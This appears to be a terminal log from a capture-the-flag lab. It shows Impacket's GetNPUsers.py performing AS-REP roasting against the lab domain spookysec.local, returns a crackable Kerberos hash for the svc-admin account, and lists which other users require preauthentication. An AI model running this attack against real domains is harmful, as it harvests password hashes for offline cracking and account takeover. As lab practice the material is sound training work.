 root@ip-10-10-102-232:~# python3.9 /opt/impacket/examples/GetNPUsers.py -no-pass -usersfile validusers.txt -dc-ip $VICTIM spookysec.local/
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:2e9065eb451338c1c17f9db4efb6e234$5205630d07747f7e4fc1097689216f53be8bd1ef57796fbedff47274a97b60174d7667
dc5833b6bfcb00172e9c9121b2f1c10b8f77f55e86e643fad3e85b31d6501cceebb6c9b67afa39f3442e68f776b4ab44e23a712c95786b3fd8c269e2622e053c4a721469f1ec8aa
babc690d4a84226d6c6267d7c159bc099ef4f39fb68fb53e5332f60c6f55378706e303c2318e0c91eceba730c50d181d4d3b8ca4de509dc0991b14042e261fcbced2545fd19e000
b2b98c5a414198e29e574b3a9da0eca05347b12cc0311983b7e1301c4e6ae847797858eee27e6d71a9dd73101
[-] User James doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User darkstar doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paradox doesn't have UF_DONT_REQUIRE_PREAUTH set
root@ip-10-10-102-232:~#